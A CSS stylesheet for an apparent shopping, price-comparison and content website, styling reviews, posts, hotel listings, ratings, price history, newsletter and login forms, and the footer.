.page-4-reviews.just-one .left .not{width: 100%;flex-direction: row;height: 50px;padding: 0 10px;}
.page-4-reviews.just-one .left .not .note{order: 2;}
.page-4-reviews.just-one .left .not .text{flex-grow: 1;order: 1;}
.page-4-reviews.just-one .right{width: 100%;padding: 0;}
.page-4-reviews .right{width:50%;padding-left: 50px;}
.page-4-reviews .right h1{text-align: left;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 2em;}
.page-4-reviews .right p{color:#fff;}

.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide{border:none;position:relative;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide:after{content:' ';width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.5);position:absolute;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide.is-active:after{display:none;}

.page-4-bf{height: 246px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-bf .btn{padding: 10px 40px;text-transform: uppercase;}

products.page-4-products{padding: 0 0 7em 0;}
products.page-4-products .product-it{background: #fff;border-radius: 5px;}
/*
* END page
*/

/*
* BEGIN reviews
*/
reviews{display: -webkit-box;background:var(--secondary-color-active);}
reviews .category-advertisers-row{width:100%;}
reviews .it-advertiser{cursor:pointer;padding:0 5px;}
reviews .img{width:100%;height:150px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
reviews .it-advertiser:hover .img{border-color:var(--primary-color-active);}
reviews .img img{max-width:100%;height: 80px;}
reviews .img .outer{width: 100%;}
reviews p span{color:var(--primary-color-active);}
/*
* END reviews
*/

/*
* BEGIN baskets
*/
.baskets-title-h1{padding: 1em 0;}
baskets{display: -webkit-box;}
baskets .it-basket{cursor:pointer;padding:0 5px;position:relative;}
baskets .it-basket .cont{padding: 30px 30px 30px 30px;flex-direction: column;top: 0;max-width: 267px;left: 50%;display: flex;width: 100%;position: absolute;height: 100%;transform: translateX(-50%);}
baskets .it-basket .cont .name{padding: 10px;color: #ffffff;flex: 1 0;font-size: 2em;line-height: 28px;text-align: left;}
baskets .it-basket .cont .btn-act{flex: 0 0 0;}
baskets .it-basket img{max-width: 100%;}
/*
* END baskets
*/

post{display: table;width: 100%;padding: 5em 0;}
post.with-header{margin-top: -200px;position: relative;}
post.with-header .theContent{background: #fff;border-radius:5px;padding:50px;min-height: 300px;}
post .head{display: flex;margin-bottom:30px;}
post .head .titles{flex-grow: 1;}
post .head .titles .depcat{display:none;}
post .head .post-title{text-align:left;margin-bottom: 10px;font-size:1.462em;text-align:left;font-weight:900;}
post .head .post-subtitle{text-align:left;margin-bottom: 20px;font-size:1.385em;text-align:left;font-weight:800;}
post .shares{display: flex;}
post .shares .share-it{font-size: 17px;margin-left:5px;text-align:center;color: #fff;background: var(--secondary-color-active);border-radius:50%;padding:5px;width:30px;max-width:30px;height:30px;max-height:30px;}
post .shares .share-it i{line-height: 20px;}
post .footer{display: flex;margin-top:30px;flex-direction: column;}
post .footer .signature .author{display: flex;align-items: center;margin-bottom:20px;}
post .footer .signature .author .author-photo{width:50px;height:50px;margin-right:10px;}
post .footer .signature .author .author-photo img{max-width:100%;max-height:100%;border-radius: 50%;}
post .footer .signature .author .author-data .author-name{font-size:1.231em;font-weight:900;color:var(--secondary-color-active);}
post .footer .signature .author .author-data .post-date{font-size:1em;}
post .footer-global .footer{display:none;}
post .post-it{color:var(--greyscale-color-1);}
post .post-it a{color: var(--secondary-color-active);font-weight: 900;}
post .post-it ul,
post .post-it ol{color:var(--greyscale-color-1);padding: 0 0 0 40px;line-height: 1.5;}
post .post-it ul{list-style: disc;}
post .post-it ol{list-style: decimal;}
post .post-it p{margin:0 0 15px;word-wrap: break-word;font-size:1.231em;}
post .post-it h1{margin:0 0 20px;font-size:1.538em;text-align:left;font-weight:900;}
post .post-it h2{margin:0 0 20px;font-size:1.462em;text-align:left;font-weight:800;}
post .post-it h3{margin:0 0 20px;font-size:1.385em;text-align:left;font-weight:700;}
post .post-it h4{margin:0 0 20px;font-size:1.231em;text-align:left;font-weight:600;}
post .post-it h5{margin:0 0 20px;font-size:1.154em;text-align:left;font-weight:500;}
post .post-it table{width: 100%;table-layout: fixed;border-collapse: collapse;border-spacing: 0;margin: 15px 0;}
post .post-it table thead, .post table thead {background-color: #f9f9f9;}
post .post-it table tr th,.post table tr td{min-width: 40px;height: 30px;border: 1px solid #ccc;vertical-align: top;padding: 2px 4px;text-align: left;box-sizing: border-box;}
post .post-it img{max-width:100%;}
post .post-it img.portrait{max-width:50%;margin-left: auto;margin-right: auto;display: block;}
post .post-it h1.title{font-size:2.3em;}

post .posts{padding:4em 0;margin-top:4em;border-top:1px dotted var(--secondary-color-active);}
post .posts h1{font-size:1.538em;text-align:left;margin-bottom:20px;}
post .posts ul{list-style:var(--secondary-color-active);}
post .posts ul li{margin-bottom:5px;}
post .posts ul li a{font-style:italic;font-weight:900;}

post .posts-widget{width:100%;}
post .posts-widget .post-widget-title{text-align:left;font-weight: 800;font-size: 1.500em;color: var(--secondary-color-active);}
post .posts-widget posts{flex-direction:column;}
post .posts-widget .post-it{display:flex;flex-direction:row;margin-bottom:20px;}
post .posts-widget .post-it .image{width:50%;height: 120px;position:relative;}
post .posts-widget .post-it .image-link{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
post .posts-widget .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;width:50%;height:120px;border-radius: 0 5px 5px 0;}
post .posts-widget .post-it .contents .depcat{display:none;}
post .posts-widget .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime,
post .posts-widget .post-it .contents .btn-go{display:none;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime{display:none;}

posts .post-it .contents h1.title a,
posts .post-it .contents p.subtitle a,
posts .post-it .contents .btn-go{color: inherit;font-weight: inherit;}

posts{padding: 2em 0;display: flex;}
posts .post-it{position: relative;transition: 1s;border-radius: 7px;display: block;overflow: hidden;}
posts .post-it .image{width: 100%;height: 350px;margin: 0;padding: 0;background-position: center;background-repeat: no-repeat;background-size: cover;}
posts .post-it .contents{position:absolute;left:0;bottom: 0;width: 100%;height: 75px;padding: 1.1em;background: #fff;border-radius: 0 0 5px 5px;border: 1px solid #dcdcdc;display: flex;justify-content: space-between;align-items: center;}
posts .post-it .contents .depcat{display:none;}
posts .post-it .contents h1.title{font-weight: 900;text-transform: uppercase;margin: 0 5px 0 0;color: var(--greyscale-font-3);font-size: 1em;line-height: 15px;text-align: left;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
posts .post-it .contents p.subtitle{display:none;}
posts .post-it .contents p.datetime{display:none;}
posts .post-it .contents .btn-go{text-transform: uppercase;border-radius:30px;font-weight: 900;font-size: 1em;padding: .5rem 1.5rem;min-width: 130px;color:#fff;}
posts .post-it .contents .shares{display:none;}

posts .post-it.layout-2 .contents{top:0;bottom: inherit;height:100%;padding: 5em;display: flex;flex-direction: column;align-items: baseline;justify-content: center;background:none;background: rgba(0,0,0,.7);}
posts .post-it.layout-2 .contents h1.title{color: #fff;font-size: 1.6em;padding-bottom: 8px;border-radius: 0 0 5px 5px;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;}
posts .post-it.layout-2 .contents p.subtitle{text-transform: uppercase;font-size: 1.3em;color: #fff;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;text-align: left;margin-bottom:20px;}

posts .post-it.layout-3 .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts .post-it.layout-3 .image{height:150px;}
posts .post-it.layout-3 .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts .post-it.layout-3 .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts .post-it.layout-3 .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts .post-it.layout-3 .contents p.datetime i{margin-right:5px;}
posts .post-it.layout-3 .contents .btn-go{display:none;}

posts .post-it.layout-4{display:flex;flex-direction:row;}
posts .post-it.layout-4 > a{width:50%;}
posts .post-it.layout-4 .image{width:100%;height: 150px;}
posts .post-it.layout-4 .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts .post-it.layout-4 .contents h1.title{max-height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime,
posts .post-it.layout-4 .contents .btn-go{display:none;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime{display:none;}

.post-posts-seetoo{display:none;}

search .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
search .post-it{margin-bottom: 30px;}
search .post-it .image{height:150px;}
search .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
search .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
search .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
search .post-it .contents p.datetime i{margin-right:5px;}
search .post-it .contents .btn-go{display:none;}

posts-category h1.title2{font-size: 1.4em;}
posts-category posts{flex-direction: row;display: flex;flex-wrap: wrap;}
posts-category posts .post-it{margin-bottom:30px;}
posts-category posts .post-category{width:100%;}
posts-category posts .post-category .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts-category posts .post-category .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts-category posts .post-category .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts-category posts .post-category .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts-category posts .post-category .post-it .contents p.datetime i{margin-right:5px;}
posts-category posts .post-category .post-it .contents .btn-go{display:none;}

posts-category posts .post-category.type-1{width:100%;}
posts-category posts .post-category.type-1 .post-it .image{height:150px;}

posts-category posts .post-category.type-2{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-2:first-child{margin-right:15px;}
posts-category posts .post-category.type-2:nth-child(2){margin-left:15px;}
posts-category posts .post-category.type-2 .post-it .image{height:150px;}

posts-category posts .post-category.type-3{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-3:nth-child(1n){margin-right:15px;}
posts-category posts .post-category.type-3:nth-child(2n){margin-right:0;margin-left:15px;}
posts-category posts .post-category.type-3 .post-it{display:flex;flex-direction:row;}
posts-category posts .post-category.type-3 .post-it > a{width: 50%;}
posts-category posts .post-category.type-3 .post-it .image{width:100%;height: 150px;}
posts-category posts .post-category.type-3 .post-it .contents{width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts-category posts .post-category.type-3 .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime,
posts-category posts .post-category.type-3 .post-it .contents .btn-go{display:none;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime{display:none;}

posts-category posts .post-category.type-4 .image{display:none;}

posts-carousel{padding: 2em 0;display:block;}
posts-carousel .departments{display: flex;overflow: hidden;}
posts-carousel .departments .it-department{margin-right:10px;height:150px;}
posts-carousel .departments .it-department .dep-parent{position: relative;display:flex;flex-direction: column;align-items: center;width: 120px;height: 100%;padding:10px;}
posts-carousel .departments .it-department a.active .dep-parent{background: var(--greyscale-color-3);}
posts-carousel .departments .it-department .dep-parent i{font-size:50px;margin-bottom:10px;}
posts-carousel .departments .it-department .dep-parent span{text-align: center;}
posts-carousel .department-posts{width:100%;}
posts-carousel posts{padding:0;display:block;}
posts-carousel posts [class*="department-posts-"]{display: none;flex-direction: row;flex-wrap: wrap;}
posts-carousel posts .department-post{flex-basis: 100%;flex: 1;}
posts-carousel posts .post-it{border-radius:0;}
posts-carousel posts .post-it .image{height:300px;}
posts-carousel posts .post-it .contents{border:none;height: 100%;background: rgba(0,0,0,.7);flex-direction: column;align-items: center;justify-content: center;}
posts-carousel posts .post-it .contents h1.title{color:#fff;margin-bottom:10px;}
posts-carousel posts .post-it .contents .btn-go{display:none;}

articles{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
articles .article-it{border-color: var(--greyscale-color-4);margin-bottom:30px;}
articles .article-it .image{height: 200px;background-repeat: no-repeat;background-position: center;background-size: cover;}
articles .article-it .image img{max-width:100%;}
articles .article-it h1{text-align: left;font-size: 1.5em;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
articles .article-it p.description{height: 60px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;margin-bottom:.5rem;}

videos{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
videos .video-it{display: flex;flex-direction: row;background: #fff;margin-bottom: 30px;}
videos .video-it .image{flex-grow: 1;width: 30%;background-size: cover;background-repeat: no-repeat;background-position: center;}
videos .video-it .body{flex-grow: 2;width: 70%;padding: 10px;}
videos .video-it .body h1.video-title{text-align: left;font-size: 1.5em;font-weight:400;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom: 3px;color:#888888;}
videos .video-it .body p.video-channel{font-weight:900;height: 25px;text-transform:uppercase;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 1.1em;margin-bottom: 5px;}
videos .video-it .body p.video-channel a{font-weight:900;}
videos .video-it .body a.btn-video{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}

hotels{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels .hotel-it{display: flex;flex-direction: column;background: #fff;height: 100%;}
hotels .hotel-it .image{flex-grow: 1;height:250px;background-size: cover;background-repeat: no-repeat;background-position: center;}
hotels .hotel-it .body{flex-grow: 2;width: 70%;padding: 10px;}
hotels .hotel-it .body h1.hotel-title{text-align: left;font-size: 1.5em;font-weight:400;margin-bottom: 3px;}
hotels .hotel-it .body p.hotel-location{color:#888888;font-size: 1.1em;margin-bottom: 5px;}
hotels .hotel-it .body p.hotel-location a{font-weight:900;}
hotels .hotel-it .body a.btn-hotel{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}
hotels .locations{display: flex;flex-wrap: wrap;}
hotels .locations .it-group{width: 100%;padding: 10px;font-size: 20px;color: var(--secondary-color-active);}
hotels .locations .it-location{cursor:pointer;background: var(--primary-color-background);color: var(--greyscale-color-1);border: 1px solid var(--primary-color-hover);padding: 5px;border-radius: 5px;margin-right: 5px;margin-bottom:5px;}
hotels .the-loading{display: flex;width: 100%;align-items: center;justify-content: center;margin: 30px;font-size:30px;}

hotels-search{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels-search .hotels-search-form{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
hotels-search .hotels-search-form .query{background:transparent;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
hotels-search .hotels-search-form .query:-webkit-autofill,
hotels-search .hotels-search-form .query:-webkit-autofill:hover, 
hotels-search .hotels-search-form .query:-webkit-autofill:focus, 
hotels-search .hotels-search-form .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
hotels-search .hotels-search-form .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
hotels-search hotels{display:none;}

.ads-block{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;margin-bottom: 30px;}
.ads-block .ad-title{width: 30px;position: relative;border: 1px solid var(--greyscale-color-6);min-height: 100px;}
.ads-block .ad-title span{position: absolute;transform: rotate(-90deg) translateY(-50%);-webkit-transform: rotate(-90deg) translateY(-50%);-moz-transform: rotate(-90deg) translateY(-50%);-ms-transform: rotate(-90deg) translateY(-50%);-o-transform: rotate(-90deg) translateY(-50%);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);left: -15px;bottom: 40%;text-transform: uppercase;font-size: 0.9em;}
.ads-block .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);display: flex;align-items: center;}
.ads-block .ad-cont img{max-width:100%;}

.ads-block-2-d{display:flex;}
.ads-block2{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;flex-direction:column;padding-bottom: 30px;flex-grow:1;}
.ads-block2:first-child{margin-right:15px;}
.ads-block2:nth-of-type(2){margin-left:15px;}
.ads-block2 .ad-title{text-align: center;position: relative;border: 1px solid var(--greyscale-color-6);}
.ads-block2 .ad-title span{text-transform: uppercase;font-size: 0.9em;}
.ads-block2 .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);text-align: center;}
.ads-block2 .ad-cont img{max-width:100%;}

/*
* BEGIN tabs
*/
tabs{display: -webkit-box;border-bottom:1px solid var(--greyscale-color-4);}
tabs .nav-tabs{border-bottom:none;}
tabs .nav-tabs .nav-link{background: var(--greyscale-color-6);color: #000;font-weight: 900;font-size: 0.923em;margin-right: 10px;}
/*
* END tabs
*/

/*
* BEGIN infos
*/
infos{padding: 2em 0;display: -webkit-box;}
infos .video{text-align: center;margin-bottom: 4em;}
infos .custom-page{margin-bottom:4em;}
infos .it-info{padding-top:10px;padding-bottom:10px;}
infos .it-info:nth-child(2n){background:var(--greyscale-color-3);}
infos span{color:var(--greyscale-font-1);font-weight:500;}
/*
* END infos
*/

/*
* BEGIN price advertisers
*/
price-advertisers{padding: 4em 0;display: -webkit-box;}
price-advertisers .row:not(:first-child){padding:5px 0;border-bottom:1px solid var(--greyscale-color-4);}
price-advertisers .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-start;}
price-advertisers .price-cont p.price-old{font-size:1.077em;color:var(--secondary-color-active);text-decoration: line-through;}
price-advertisers .price-cont p.price{font-size:1.615em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
price-advertisers .actions{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
price-advertisers .actions .btn{padding: 5px 25px;}
/*
* END price advertisers
*/

/*
* BEGIN price history
*/
price-history{padding: 4em 0;display: -webkit-box;overflow: hidden;}
price-history .current{position: absolute;right: 40px;top: -30px;background: var(--secondary-color-active);color: #fff;border-radius: 5px;padding: 5px 10px;transform: translateX(50%);}
price-history .current .price{font-weight:900;}
price-history .current .date{color:var(--primary-color-active);}
price-history .current-line{position: absolute;top: -20px;right: 35px;height: calc(100% - 25px);border-left: 2px solid var(--secondary-color-active);}
/*
* END price history
*/

/*
* BEGIN ratings
*/
ratings{padding: 4em 0;display: -webkit-box;}
ratings .rating-total{border-right:1px solid var(--greyscale-color-4);}
ratings .rating-total h1{font-size:2.308em;font-weight:800;text-align:center;color:var(--primary-color-active);}
ratings .rating-total p{font-size:1.000em;font-weight:400;text-align:center;}
ratings .rating-total .rating{text-align:center;margin-top:10px;}
ratings .rating-total.total{border-right:none;background:var(--primary-color-active);padding:10px;border-radius:5px;}
ratings .rating-total.total h1{color:#fff;}
ratings .rating-total.total p{color:#fff;}
ratings .rating-it{width:100%;border-top:1px solid var(--greyscale-color-4);padding:2em 0;}
ratings .rating-it .photo{max-width: 100px;float: left;text-align:center;}
ratings .rating-it .photo img{max-width:100%;}
ratings .rating-it .comment{margin-left: 100px;}
ratings .rating-it .comment .name{display:-webkit-box;margin-bottom:10px;}
ratings .rating-it .comment .name h1{font-size:1.154em;margin:2px 10px 0 0;}
/*
* END ratings
*/

/*
* BEGIN to evaluete
*/
to-evaluate{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
to-evaluate h1{text-align:left;font-size:2.308em;font-weight:800;}
to-evaluate .form{padding:3em 0 0 0;}
to-evaluate .form label{color:#000;font-weight:800;}
/*
* END to evaluate
*/

/*
* BEGIN news
*/
news{display: -webkit-box;position:relative;border-top: 1px solid var(--greyscale-color-4);}
news:before{content:' ';position:absolute;width:50%;height:100%;top:0;left:0;background:var(--primary-color-active);}
news:after{content:' ';position:absolute;width:50%;height:100%;top:0;left:50%;background:var(--greyscale-color-3);}
news .left{padding: 4em 50px 2em 15px;background:var(--primary-color-active);}
news h1{text-align:left;color:#fff;margin-bottom:5px;}
news p{text-align:left;color:#fff;font-size:1.231em;margin-bottom:30px;}
news form{margin-bottom: 3em;}
news label.feedback{color:orange;font-weight:700;}
news input[type=email] {width: calc(100% - 130px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;height: 60px;}
news button[type=submit] {width: 130px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
news .be-checkbox label{font-size: 0.9em;margin-top: 5px;color: var(--greyscale-font-3);}
news a{float:left;font-size: 0.9em;}
news a:not(:last-child){margin-right:30px;}
news .right{z-index: 1;background:var(--greyscale-color-3);}
news .features{background-color:#f7f7f7;height: 100%;}
news .features .item{text-align:center;padding: 4em 20px 2em 20px;}
news .features .item:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
news .features .item h2{color: #365f85;font-size:1.385em;font-weight:800;margin: 20px 0 10px 0;}
news .features .item p{color: var(--greyscale-color-2);font-size:0.9em;line-height: 18px;text-align:center;padding: 0 2px 0 5px;}

.news-block{height: 100%;background: #fff;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-2);border-radius: 5px;}
.news-block h1{font-size: 1.5em;text-transform: uppercase;}
.news-block p{text-align: center;font-size: 1em;text-transform: uppercase;margin-bottom: 20px;}
.news-block form{display: flex;flex-direction: column;align-items: center;}
.news-block input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block button{width:100%;}
.news-block label.feedback{color:orange;font-weight:700;}
.news-block label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

.news-block-post{height: 100%;background:var(--greyscale-color-3);display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-4);border-radius: 5px;box-shadow: 0 0 10px var(--greyscale-color-4);}
.news-block-post h1{font-size: 1.3em;}
.news-block-post p{text-align: center;font-size: 1.1em;margin-bottom: 20px;}
.news-block-post form{display: flex;flex-direction: column;align-items: center;}
.news-block-post input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block-post button{width:100%;}
.news-block-post label.feedback{color:orange;font-weight:700;}
.news-block-post label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block-post .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

/*
* END news
*/

/*
* BEGIN login
*/
.auth{padding:4em 0;background:var(--greyscale-color-3);}
.auth h1{text-align:left;font-size:2.308em;font-weight:800;margin-bottom:20px;}
.auth .register{padding:0 30px;}
.auth .login{padding:0 30px;}
.auth .login .form{padding:20px;background:#fff;border-radius:5px;}
.change-pass-request input[type=email]{width: calc(100% - 160px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;}
.change-pass-request button[type=submit] {width: 160px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
.change-pass-request form{margin-top:20px;}
/*
* END login
*/

/*
* BEGIN logged
*/
logged{padding:4em 0;display: block;background:var(--greyscale-color-3);}
logged .menu-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;background: #fff;}
logged .menu-left p.logged-title{width: 100%;padding: 10px 20px;background: var(--greyscale-color-6);font-weight: 800;}
logged .menu-left p.title{font-weight: 700;font-size: 1.077em;}
logged .menu-left a.btn{text-transform:uppercase;font-weight: 700;}
logged .menu-left ul li{padding: 5px 20px;}
logged .menu-left ul li:hover{background:var(--greyscale-color-5);}
logged .menu-left ul li.active{background:var(--primary-color-active);}
logged .menu-left ul li a{color: var(--greyscale-color-1);display: flex;align-items: center;}
logged .menu-left ul li a i{margin-right:10px;}
logged .menu-left .menu-left-content{padding:10px 20px;}
logged .cont-right{background:#fff;padding:2em;border-radius:5px;}
logged .contents{padding: 7em 0;display: -webkit-box;}
logged .contents h1{padding-bottom:20px;}
logged .to-select{position:relative;padding:5px;border-radius:5px;border:1px solid var(--greyscale-color-4);cursor:pointer;height:62px;}
logged .to-select:after{content:' ';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:5px;}
logged .to-select.active:after{background-color:var(--primary-color-background);}
logged .to-select.active:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;color: #fff;font-size: 30px;vertical-align: middle;display: flex;justify-content: center;flex-direction: column;text-align: center;}
logged .to-select:hover:after{background-color:var(--primary-color-hover);opacity:.8;}
logged .box-icon{padding:10px;display:flex;align-items: center;}
logged .box-icon i{float: left;margin-right:5px;font-size:25px;width: 30%;}
logged .box-icon span{font-size: 1.100em;font-weight: 500;width: 70%;}
logged .photo-profile{height:70px;width:70px;}
logged .my-data .infos{color:var(--primary-color-active);}
logged .amount-value{text-align:center;}
logged .product-it:hover{border-color:var(--secondary-color-active);}
logged .product-it, logged .offer-it{padding:10px;border-radius:5px;border:1px solid var(--greyscale-color-4);}
logged .product-it a.title{height: 55px;}
logged .product-it .price p.price-old{min-height:auto;}
logged .product-it .price p.price{font-size:1.100em;}
logged .product-it .rating{margin-bottom:5px;}
logged .offer-it:before{display:none;}
logged .offer-it a.title{height:55px;color: var(--greyscale-color-1);font-size: 1.000em;}
logged .offer-it p.code{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .price p.price{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .rating{margin-bottom:5px;}
logged .complete-fail{display:table;margin-bottom: 5px;}
logged .complete-fail i{color:#e30044;font-size:28px;-webkit-text-stroke: 4px white;display:table-cell;padding-right: 15px;}
logged .complete-fail span{color:var(--greyscale-color-1);font-size:1.000em;display:table-cell;vertical-align:middle;}
/*
* END logged
*/

feedback{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
feedback.feedback-success{border-top:5px solid #28a745;}
feedback.feedback-error{border-top:5px solid #dc3545;}
feedback h1{font-family:Helvetica, Arial, Sans-Serif;text-align: left;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
feedback p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.300em;}
feedback .searchbox{width:100%;background-color:var(--greyscale-color-6);border-radius:5px;position: relative;height: 45px;}
feedback .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
feedback .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
feedback .searchbox .btn-advertiser {margin:0 10px;position: absolute;right: 50px;top: 10px;display: flex;align-items: center;max-width: 200px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
feedback .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;}
feedback .searchbox .btn-categories {margin:0 10px;position: absolute;right: 70px;top: 8px;}
feedback .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
feedback .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
feedback .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
privacy-policy,protection-data{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
privacy-policy h1,protection-data h1{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
privacy-policy p,protection-data p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.000em;}
protection-data table{margin:20px 0;}
protection-data table tr td{color:var(--greyscale-color-1);padding:5px;border:1px solid var(--greyscale-color-2);}
announce{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
announce h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}
affiliate{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
affiliate h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}

footer{background-color:var(--secondary-color-active);text-align:center;padding:20px;font-size: 11px;}
footer ul{display:flex;flex-wrap:wrap;flex-direction:column;}
footer ul li{text-align:left;position:relative;margin-bottom: 10px;}
/*
footer ul li:not(:first-child):before{content: "\f111";position:absolute;left:0;top:8px;font-size:3px;font-family: "Font Awesome 5 Free";color:#fff;font-weight: 900;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;}
*/
footer ul li a{color:#fff !important;}
footer ul li a:hover{color:var(--primary-color-active) !important;}
footer p{color:#fff;}
footer p.footer-copyright{text-align:right;}
